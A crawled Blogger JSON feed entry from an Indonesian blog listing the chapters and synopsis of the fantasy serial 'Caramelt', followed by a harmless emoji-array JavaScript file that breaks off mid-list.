Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=183\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=182\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=184\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"183"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7854594932391933331"},"published":{"$t":"2021-01-02T19:24:00.008+08:00"},"updated":{"$t":"2021-05-12T11:57:08.112+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caramelt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dongengbelaka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah"}],"title":{"type":"text","$t":"Daftar Isi Cerita Caramelt"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCCOa6GNtyNEtW4-vxj35OqSA_z3SG2xm0R7z4pJuFa0jz1JMSiG40XPDf9tUukX7tZdqU-8z6YbIcRQMq_HGhCpUw2erH9vMr5MEO12JZZLesLx75UqqSGrkeTtWSwoV6K5-2PiYAr0c\/s463\/Drip+-+Copy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"463\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCCOa6GNtyNEtW4-vxj35OqSA_z3SG2xm0R7z4pJuFa0jz1JMSiG40XPDf9tUukX7tZdqU-8z6YbIcRQMq_HGhCpUw2erH9vMr5MEO12JZZLesLx75UqqSGrkeTtWSwoV6K5-2PiYAr0c\/s16000\/Drip+-+Copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESinopsis:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada zaman dahulu kala, hiduplah 3 bangsa besar, Bangsa Lunala, Bangsa \nMajora, dan Bangsa Meika. Ketiganya hidup dengan damai dalam \nkeharmonisan. Namun, semuanya berubah sejak 5000 tahun yang lalu. \nTerjadi bencana dimana-mana. Itu semua ulah dari Bangsa Majora. Untung \nsaja Bangsa Lunala banyak yang mengungsikan diri. Namun, sayang sekali, \nBangsa Meika banyak yang menjadi korban bencana. Bangsa Meika pun \nmemutuskan untuk meminta bantuan iblis dengan mengorbankan seribu orang \ntumbal untuk melawan Bangsa Majora. Bangsa Majora pun semakin sedikit \nkarena dibantai iblis lalu sisa-sisa bangsa Majora dijadikan budak oleh \nBangsa Meika. Beberapa tahun kemudian, karena kutukan iblis, Bangsa \nMajora dan Bangsa Meika pun dianggap punah.\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\nPeradaban bangsa Majora dan Bangsa Meika meninggalkan berbagai macam \npeninggalan di antaranya adalah senjata-senjata kuat mereka bernama \nGlavel yang jumlahnya sekitar ratusan, ribuan, atau entah berapa kita \ntidak tahu. Namun, diketahui terdapat empat senjata paling kuat bernama \nGlavdeo yang mewakili pengetahuan, kekuatan, kehidupan, dan kebahagiaan.\n Dikatakan barangsiapa yang mengumpulkan keempat senjata tersebut maka \ndia bisa menguasai dunia. Senjata-senjata tersebut tersimpan di dalam \nmenara Buble dan sudah banyak diambil oleh orang-orang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi zaman modern ini, banyak sekali penjahat yang ingin sekali \nmengumpulkan Glavel agar bisa menguasai dunia ini. Salah satunya adalah \nDrip Oscar si air, seorang penjahat yang jail, nakal, dan brutal. \nMencuri, merampok, merampas merupakan kegiatannya setiap hari. \"Drihihi,\n aku pasti akan mengumpulkan Glavdeo dan menguasai dunia\". Perjalanan \nhidup Drip Oscar pun dimulai dengan penuh tantangan, gairah, dan \nketegangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2018\/05\/caramelt-chapter-1-semuanya-dimulai.html\"\u003EChapter 1 (Semuanya Dimulai)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2018\/06\/caramelt-chapter-2-mary-alexandrite.html\"\u003EChapter 2 (Mary Alexandrite)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/07\/caramelt-chapter-3-om-om-lemah.html\"\u003EChapter 3 (Om-Om Lemah)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/07\/caramelt-chapter-4-pemburu-hadiah.html\"\u003EChapter 4 (Pemburu Hadiah)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/07\/caramelt-chapter-5-kerusakan-furnitur.html\"\u003EChapter 5 (Kerusakan Furnitur Bar)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/07\/caramelt-chapter-6-justice-party.html\"\u003EChapter 6 (Justice Party Berkumpul)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/08\/caramelt-chapter-7-tamu-tak-diundang.html\"\u003EChapter 7 (Tamu Tak Diundang)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2018\/08\/caramelt-chapter-8-rencana-penyapuan.html\"\u003EChapter 8 (Rencana Penyapuan, Pesta Keadilan)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2018\/10\/caramelt-chapter-9-si-raja-penembak-jitu.html\"\u003EChapter 9 (Si Raja Penembak Jitu)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2018\/10\/caramelt-chapter-10-hal-yang-baru-muncul.html\"\u003EChapter 10 (Hal Yang Baru Muncul)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/01\/caramelt-chapter-11-kuda-hitam-dan-kopi.html\"\u003EChapter 11 (Kuda Hitam dan Kopi Hitam)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/02\/caramelt-chapter-12-robson-si-golem.html\"\u003EChapter 12 (Robson si Golem)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/03\/caramelt-chapter-13-golem-dan-air.html\"\u003EChapter 13 (Golem dan Air)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/04\/caramelt-chapter-14-anak-sial-yang-lucu.html\"\u003EChapter 14 (Anak Sial yang Lucu)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/06\/caramelt-chapter-15-bermain-bersama.html\"\u003EChapter 15 (Bermain Bersama Kakak Drip)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/07\/caramelt-chapter-16-bar-di-penjara.html\"\u003EChapter 16 (Bar di Penjara)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/09\/caramelt-chapter-17-iq-666.html\"\u003EChapter 17 (IQ 666)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/10\/caramelt-chapter-18-rencana-pelarian.html\"\u003EChapter 18 (Rencana Pelarian)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2019\/12\/caramelt-chapter-19-penyihir-salju.html\"\u003EChapter 19 (Penyihir Salju)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2020\/05\/caramelt-chapter-20-teman-baru.html\"\u003EChapter 20 (Teman Baru)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2020\/12\/caramelt-chapter-21-lunch-time.html\"\u003EChapter 21 (\u003Ci\u003ELunch Time\u003C\/i\u003E)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2021\/02\/caramelt-chapter-22-rencana-c.html\"\u003EChapter 22 (Rencana \u003Cstrike\u003EB\u003C\/strike\u003EC)\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2021\/03\/caramelt-chapter-23-kekacauan-di.html\"\u003EChapter 23 (Kekacauan di Penjara Kesedihan) \u003C\/a\u003E\u0026nbsp; \u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2021\/04\/caramelt-chapter-24-listrik-melawan-air.html\"\u003EChapter 24 (Listrik Melawan Air)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.knkland.com\/2021\/04\/caramelt-chapter-25-undangan-makan-malam.html\"\u003EChapter 25 (Undangan Makan Malam)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003E\u003Cspan style=\"color: red;\"\u003E[New]\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.knkland.com\/2021\/05\/caramelt-chapter-26-jamuan-istana.html\"\u003EChapter 26 (Jamuan Istana)\u003C\/a\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7854594932391933331\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/daftar-isi-cerita-caramelt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7854594932391933331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7854594932391933331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/daftar-isi-cerita-caramelt.html","title":"Daftar Isi Cerita Caramelt"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCCOa6GNtyNEtW4-vxj35OqSA_z3SG2xm0R7z4pJuFa0jz1JMSiG40XPDf9tUukX7tZdqU-8z6YbIcRQMq_HGhCpUw2erH9vMr5MEO12JZZLesLx75UqqSGrkeTtWSwoV6K5-2PiYAr0c\/s72-c\/Drip+-+Copy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js
body_size: 11141
content:
var emoskar = new Date();
var emohours = emoskar.getHours();
var emotanggal = emoskar.getDate();
var emobulan = emoskar.getMonth();

var container = document.getElementById("content-wrapper");
emoji = ['☝','☺','✊','✋','✌','❤','👀','👂','👃','👄','👎','👍','👌','👋','👊','👉','👈','👇','👆','👅','👏','👐','👤','👥','👦','👧','👨','👩','👪','👫','👵','👴','👳','👲','👱','👰','👯','👮','👭','👬','👶','👷','👸','👹','👺','👻','👼','👽','👾','👿','💑','💏','💋','💇','💆','💅','💃','💂','💁','💀','💓','💔','💕','💖','💗','💘','💙','💚','💛','💜','💨','💧','💦','💥','💤','💣','💢','💟','💞','💝','💩','💪','💫','💬','💭','😀','😁','😂','😃','😄','😎','😍','😌','😋','😊','😉','😈','😇','😆','😅','😏','😐','😑','😒','😓','😔','😕','😖','😗','😘','😢','😡','😠','😟','😞','😝','😜','😛','😚','😙','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😶','😵','😴','😳','😲','😱','😰','😯','😮','😭','😷','😸','😹','😺','😻','😼','😽','😾','😿','🙀','🙎','🙍','🙌','🙋','🙊','🙉','🙈','🙇','🙆','🙅','🙏','☕','🌰','🌱','🌲','🌳','🌴','🌵','🌷','🌸','🌹','🍃','🍂','🍁','🍀','🌿','🌾','🌽','🌼','🌻','🌺','🍄','🍅','🍆','🍇','🍈','🍉','🍊','🍋','🍌','🍍','🍗','🍖','🍕','🍔','🍓','🍒','🍑','🍐','🍏','🍎','🍘','🍙','🍚','🍛','🍜','🍝','🍞','🍟','🍠','🍡','🍫','🍪','🍩','🍨','🍧','🍦','🍥','🍤','🍣','🍢','🍬','🍭','🍮','🍯','🍰','🍱','🍲','🍳','🍴','🍵','🐁','🐀','🎂','🍼','🍻','🍺','🍹','🍸','🍷','🍶','🐂','🐃','🐄','🐅','🐆','🐇','🐈','🐉','🐊','🐋','🐕','🐔','🐓','🐒','🐑','🐐','🐏','🐎','🐍','🐌','🐖','🐗','🐘','🐙','🐚','🐛','🐜','🐝','🐞','🐟','🐩','🐨','🐧','🐦','🐥','🐤','🐣','🐢','🐡','🐠','🐪','🐫','🐬','🐭','🐮','🐯','🐰','🐱','🐲','🐳','🐽','🐼','🐻','🐺','🐹','🐸','🐷','🐶','🐵','🐴','🐾','⌚','⌛','⏰','⏳','☎','⚓','✂','✉','✏','🎀','👙','👘','👗','👖','👕','👔','👓','👒','👑','🎁','👚','👛','👜','👝','👞','👟','👠','👡','👢','👣','💣','💡','💠','💐','💎','💍','💌','💊','💉','💄','💮','💰','💱','💲','💳','💴','💵','💶','💷','💸','📂','📁','📀','💿','💾','💽','💼','💻','💺','💹','📃','📄','📅','📆','📇','📈','📉','📊','📋','📌','📖','📕','📔','📓','📒','📑','📐','📏','📎','📍','📗','📘','📙','📚','📛','📜','📝','📞','📟','📠','📪','📩','📨','📧','📦','📥','📤','📣','📢','📡','📫','📬','📭','📮','📯','📰','📱','📲','📳','📴','🔍','🔌','🔋','📼','📻','📺','📹','📷','📶','📵','🔎','🔏','🔐','🔑','🔒','🔓','🔔','🔕','🔖','🔗','🕐','🔮','🔭','🔬','🔫','🔪','🔩','🔨','🔧','🔦','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕤','🕣','🕢','🕡','🕠','🕟','🕞','🕝','🕜','🕛','🕥','🕦','🕧','♠','♡','♢','♣','♤','♥','♦','♧','⚽','⚾','🀉','🀈','🀇','🀆','🀅','🀄','🀃','🀂','🀁','🀀','🀊','🀋','🀌','🀍','🀎','🀏','🀐','🀑','🀒','🀓','🀝','🀜','🀛','🀚','🀙','🀘','🀗','🀖','🀕','🀔','🀞','🀟','🀠','🀡','🀢','🀣','🀤','🀥','🀦','🀧','🂥','🂤','🂣','🂢','🂡','🂠','🀫','🀪','🀩','🀨','🂦','🂧','🂨','🂩','🂪','🂫','🂬','🂭','🂮','🂱','🂻','🂺','🂹','🂸','🂷','🂶','🂵','🂴','🂳','🂲','🂼','🂽','🂾','🃁','🃂','🃃','🃄','🃅','🃆','🃇','🃒','🃑','🃏','🃎','🃍','🃌','🃋','🃊','🃉','🃈','🃓','🃔','🃕','🃖','🃗','🃘','🃙','🃚','🃛','🃜','🎉','🎈','🎇','🎆','🎅','🎄','🎃','🃟','🃞','🃝','🎊','🎋','🎌','🎍','🎎','🎏','🎐','🎑','🎒','🎓','🎩','🎨','🎧','🎦','🎥','🎤','🎣','🎢','🎡','🎠','🎪','🎫','🎬','🎭','🎮','🎯','🎰','🎱','🎲','🎳','🎽','🎼','🎻','🎺','🎹','🎸','🎷','🎶','🎵','🎴','🎾','🎿','🏀','🏁','🏂','🏃','🏄','🏆','🏇','🏈','💒','🏊','🏉','♨','♻','♿','⚠','⚡','⛏','⛐','⛑','⛒','⛓','⛝','⛜','⛛','⛚','⛙','⛘','⛗','⛖','⛕','⛔','⛞','⛟','⛠','⛡','⛨','⛩','⛪','⛫','⛬','⛭','⛷','⛶','⛵','⛴','⛳','⛲','⛱','⛰','⛯','⛮','⛸','⛹','⛺','⛻','⛼','⛽','⛾','⛿','✈','🏠','🏪','🏩','🏨','🏧','🏦','🏥','🏤','🏣','🏢','🏡','🏫','🏬','🏭','🏮','🏯','🏰','💈','🗻','🗼','🗽','🚇','🚆','🚅','🚄','🚃','🚂','🚁','🚀','🗿','🗾','🚈','🚉','🚊','🚋','🚌','🚍','🚎','🚏','🚐','🚑','🚛','🚚','🚙','🚘','🚗','🚖','🚕','🚔','🚓','🚒','🚜','🚝','🚞','🚟','🚠','🚡','🚢','🚣','🚤','🚥','🚯','🚮','🚭','🚬','🚫','🚪','🚩','🚨','🚧','🚦','🚰','🚱','🚲','🚳','🚴','🚵','🚶','🚷','🚸','🚹','🛃','🛂','🛁','🛀','🚿','🚾','🚽','🚼','🚻','🚺','🛄','🛅','☀','☁','☂','☃','☄','★','☆','☇','☈','☉','♌','♋','♊','♉','♈','☔','☍','☌','☋','☊','♍','♎','♏','♐','♑','♒','♓','⛄','⛅','⛆','🌅','🌄','🌃','🌂','🌁','🌀','✨','⛎','⛈','⛇','🌆','🌇','🌈','🌉','🌊','🌋','🌌','🌍','🌎','🌏','🌙','🌘','🌗','🌖','🌕','🌔','🌓','🌒','🌑','🌐','🌚','🌛','🌜','🌝','🌞','🌟','🌠','🔥','Ⓜ','㊗','㊙','🅐','🅑','🅒','🅓','🅔','🅕','🅖','🅠','🅟','🅞','🅝','🅜','🅛','🅚','🅙','🅘','🅗','🅡','🅢','🅣','🅤','🅥','🅦','🅧','🅨','🅩','🅪','🅸','🅷','🅶','🅵','🅴','🅳','🅲','🅱','🅰','🅫','🅹','🅺','🅻','🅼','🅽','🅾','🅿','🆀','🆁','🆂','🆌','🆋','🆊','🆉','🆈','🆇','🆆','🆅','🆄','🆃','🆍','🆎','🆏','🆐','🆑','🆒','🆓','🆔','🆕','🆖','🈒','🈑','🈐','🈂','🈁','🈀','🆚','🆙','🆘','🆗','🈓','🈔','🈕','🈖','🈗','🈘','🈙','🈚','🈛','🈜','🈦','🈥','🈤','🈣','🈢','🈡','🈠','🈟','🈞','🈝','🈧','🈨','🈩','🈪','🈫','🈬','🈭','🈮','🈯','🈰','🈺','🈹','🈸','🈷','🈶','🈵','🈴','🈳','🈲','🈱','🉀','🉁','🉂','🉃','🉄','🉅','🉆','🉇','🉈','🉐','🉑','☑','✅','✒','✔','✖','❌','❎','❓','❔','❕','➰','➗','➖','➕','❗','〰','💯','🔀','🔁','🔂','🔃','🔄','🔅','🔆','🔇','🔑','🔐','🔏','🔎','🔍','🔌','🔋','🔊','🔉','🔈','🔒','🔓','🔔','🔕','🔖','🔗','🔘','🔙','🔚','🔛','🔯','🔤','🔣','🔢','🔡','🔠','🔟','🔞','🔝','🔜','🔰','🔱','🕀','🕁','🕂','🕃😀','😃','😄','😁','😆','😅','😂','🤣','🥲','☺️','😊','😇','🙂','🙃','😉','😌','😍','🥰','😘','😗','😙','😚','😋','😛','😝','😜','🤪','🤨','🧐','🤓','😎','🥸','🤩','🥳','😏','😒','😞','😔','😟','😕','🙁','☹️','😣','😖','😫','😩','🥺','😢','😭','😤','😠','😡','🤬','🤯','😳','🥵','🥶','😱','😨','😰','😥','😓','🤗','🤔','🤭','🤫','🤥','😶','😐','😑','😬','🙄','😯','😦','😧','😮','😲','🥱','😴','🤤','😪','😵','🤐','🥴','🤢','🤮','🤧','😷','🤒','🤕','🤑','🤠','😈','👿','👹','👺','🤡','💩','👻','💀','☠️','👽','👾','🤖','🎃','😺','😸','😹','😻','😼','😽','🙀','😿','😾','👋','🤚','🖐','✋','🖖','👌','🤌','🤏','✌️','🤞','🤟','🤘','🤙','👈','👉','👆','🖕','👇','☝️','👍','👎','✊','👊','🤛','🤜','👏','🙌','👐','🤲','🤝','🙏','✍️','💅','🤳','💪','🦾','🦵','🦿','🦶','👣','👂','🦻','👃','🫀','🫁','🧠','🦷','🦴','👀','👁','👅','👄','💋','🩸','👶','👧','🧒','👦','👩','🧑','👨','👩‍🦱','🧑‍🦱','👨‍🦱','👩‍🦰','🧑‍🦰','👨‍🦰','👱‍♀️','👱','👱‍♂️','👩‍🦳','🧑‍🦳','👨‍🦳','👩‍🦲','🧑‍🦲','👨‍🦲','🧔','👵','🧓','👴','👲','👳‍♀️','👳','👳‍♂️','🧕','👮‍♀️','👮','👮‍♂️','👷‍♀️','👷','👷‍♂️','💂‍♀️','💂','💂‍♂️','🕵️‍♀️','🕵️','🕵️‍♂️','👩‍⚕️','🧑‍⚕️','👨‍⚕️','👩‍🌾','🧑‍🌾','👨‍🌾','👩‍🍳','🧑‍🍳','👨‍🍳','👩‍🎓','🧑‍🎓','👨‍🎓','👩‍🎤','🧑‍🎤','👨‍🎤','👩‍🏫','🧑‍🏫','👨‍🏫','👩‍🏭','🧑‍🏭','👨‍🏭','👩‍💻','🧑‍💻','👨‍💻','👩‍💼','🧑‍💼','👨‍💼','👩‍🔧','🧑‍🔧','👨‍🔧','👩‍🔬','🧑‍🔬','👨‍🔬','👩‍🎨','🧑‍🎨','👨‍🎨','👩‍🚒','🧑‍🚒','👨‍🚒','👩‍✈️','🧑‍✈️','👨‍✈️','👩‍🚀','🧑‍🚀','👨‍🚀','👩‍⚖️','🧑‍⚖️','👨‍⚖️','👰‍♀️','👰','👰‍♂️','🤵‍♀️','🤵','🤵‍♂️','👸','🤴','🥷','🦸‍♀️','🦸','🦸‍♂️','🦹‍♀️','🦹','🦹‍♂️','🤶','🧑‍🎄','🎅','🧙‍♀️','🧙','🧙‍♂️','🧝‍♀️','🧝','🧝‍♂️','🧛‍♀️','🧛','🧛‍♂️','🧟‍♀️','🧟','🧟‍♂️','🧞‍♀️','🧞','🧞‍♂️','🧜‍♀️','🧜','🧜‍♂️','🧚‍♀️','🧚','🧚‍♂️','👼','🤰','🤱','👩‍🍼','🧑‍🍼','👨‍🍼','🙇‍♀️','🙇','🙇‍♂️','💁‍♀️','💁','💁‍♂️','🙅‍♀️','🙅','🙅‍♂️','🙆‍♀️','🙆','🙆‍♂️','🙋‍♀️','🙋','🙋‍♂️','🧏‍♀️','🧏','🧏‍♂️','🤦‍♀️','🤦','🤦‍♂️','🤷‍♀️','🤷','🤷‍♂️','🙎‍♀️','🙎','🙎‍♂️','🙍‍♀️','🙍','🙍‍♂️','💇‍♀️','💇','💇‍♂️','💆‍♀️','💆','💆‍♂️','🧖‍♀️','🧖','🧖‍♂️','💅','🤳','💃','🕺','👯‍♀️','👯','👯‍♂️','🕴','👩‍🦽','🧑‍🦽','👨‍🦽','👩‍🦼','🧑‍🦼','👨‍🦼','🚶‍♀️','🚶','🚶‍♂️','👩‍🦯','🧑‍🦯','👨‍🦯','🧎‍♀️','🧎','🧎‍♂️','🏃‍♀️','🏃','🏃‍♂️','🧍‍♀️','🧍','🧍‍♂️','👭','🧑‍🤝‍🧑','👬','👫','👩‍❤️‍👩','💑','👨‍❤️‍